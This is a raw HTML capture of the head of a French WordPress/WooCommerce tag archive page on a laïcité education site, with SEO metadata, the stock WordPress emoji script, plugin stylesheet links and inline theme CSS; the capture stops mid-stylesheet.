

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laicite-vivreensemble.fr/etiquette-produit/filles/
body_size: 26730
content:
<!doctype html>
<html lang="fr-FR" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des filles - Laïcité vivre ensemble</title>
	<link rel="canonical" href="https://laicite-vivreensemble.fr/etiquette-produit/filles/" />
	<link rel="next" href="https://laicite-vivreensemble.fr/etiquette-produit/filles/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des filles - Laïcité vivre ensemble" />
	<meta property="og:url" content="https://laicite-vivreensemble.fr/etiquette-produit/filles/" />
	<meta property="og:site_name" content="Laïcité vivre ensemble" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://laicite-vivreensemble.fr/etiquette-produit/filles/","url":"https://laicite-vivreensemble.fr/etiquette-produit/filles/","name":"Archives des filles - Laïcité vivre ensemble","isPartOf":{"@id":"https://laicite-vivreensemble.fr/#website"},"primaryImageOfPage":{"@id":"https://laicite-vivreensemble.fr/etiquette-produit/filles/#primaryimage"},"image":{"@id":"https://laicite-vivreensemble.fr/etiquette-produit/filles/#primaryimage"},"thumbnailUrl":"https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min.jpg","breadcrumb":{"@id":"https://laicite-vivreensemble.fr/etiquette-produit/filles/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://laicite-vivreensemble.fr/etiquette-produit/filles/#primaryimage","url":"https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min.jpg","contentUrl":"https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/les-francas-laicite-vivre-ensemble-c-est-quoi-un-stereotype-min.jpg","width":800,"height":889},{"@type":"BreadcrumbList","@id":"https://laicite-vivreensemble.fr/etiquette-produit/filles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://laicite-vivreensemble.fr/"},{"@type":"ListItem","position":2,"name":"filles"}]},{"@type":"WebSite","@id":"https://laicite-vivreensemble.fr/#website","url":"https://laicite-vivreensemble.fr/","name":"Laïcité vivre ensemble","description":"Un site officiel","publisher":{"@id":"https://laicite-vivreensemble.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laicite-vivreensemble.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://laicite-vivreensemble.fr/#organization","name":"Laïcité vivre ensemble","url":"https://laicite-vivreensemble.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://laicite-vivreensemble.fr/#/schema/logo/image/","url":"https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg","contentUrl":"https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg","width":955,"height":390,"caption":"Laïcité vivre ensemble"},"image":{"@id":"https://laicite-vivreensemble.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Laïcité vivre ensemble &raquo; Flux" href="https://laicite-vivreensemble.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laïcité vivre ensemble &raquo; Flux des commentaires" href="https://laicite-vivreensemble.fr/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Flux pour Laïcité vivre ensemble &raquo; filles Étiquette" href="https://laicite-vivreensemble.fr/etiquette-produit/filles/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laicite-vivreensemble.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bxslider-css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/kiwi-logo-carousel/custom-styles.css' media='' />
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laicite-vivreensemble.fr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='wpbm-tooltipster-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/css/tooltipster.css' media='all' />
<link rel='stylesheet' id='wpbm-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce-product-badge-manager/public/css/wpbm-public.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://laicite-vivreensemble.fr/wp-content/uploads/elementor/css/post-31.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/style.css' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/css/global.min.css' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Asap, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed 